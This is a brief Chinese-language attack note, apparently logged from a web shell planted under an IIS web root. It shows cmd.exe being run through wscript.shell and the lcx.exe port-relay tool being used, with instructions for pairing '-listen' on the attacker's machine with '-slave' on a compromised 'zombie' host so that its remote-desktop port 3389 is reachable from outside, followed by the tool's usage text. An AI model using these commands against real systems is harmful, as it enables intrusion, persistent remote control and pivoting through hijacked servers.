 shell路径: C:\Inetpub\wwwroot\8001\data\Cmd.exe wscript.shell
C:\Inetpub\wwwroot\8001\data\lcx.exe  -tran 8222 127.0.0.1 8021 执行
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[Usage of Packet Transmit:]
C:\Inetpub\wwwroot\8001\data\lcx.exe -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran   <ConnectPort> <TransmitHost> <TransmitPort>
-slave  <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>